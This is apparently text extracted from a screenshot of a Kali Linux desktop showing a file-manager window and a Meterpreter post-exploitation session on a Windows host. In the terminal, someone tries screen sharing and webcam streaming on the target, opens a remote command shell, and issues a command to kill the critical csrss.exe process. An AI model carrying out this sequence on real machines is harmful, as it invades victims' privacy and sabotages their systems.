 root
File Edit View Go Help
root
Warning: you are using the root account. You may harm your system.
Places
Computer
root
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
DtBXnayc.jpeg
8 folders, 2 files: 86.4 KiB (88,481 bytes), Free space: 63.6 GiB
mLgvPGyl....
TauhUhzQ.j...
zyDgcttp.jpeg
fZCNAQpi....
root@kali: ~
File Actions Edit View Help
[*] Opening player at: /root/NkghgqVl.html
[*] Streaming...
[-] Error running command screenshare: Rex::Timeout
Error Operation timed out.
meterpreter > webcam_stream
[-] Target does not have a webcam
meterpreter > shell
Process 1256 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ��
��
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>pkill csrss.exe